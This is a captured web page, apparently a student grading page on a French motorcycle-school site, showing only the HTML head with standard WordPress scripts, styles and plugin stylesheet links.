

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/gradings/hiba-amarire-rayon-de-braquage-manual-complete/
body_size: 16792
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>Hiba Amarire &#8211; Rayon de braquage (Manual Complete) &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
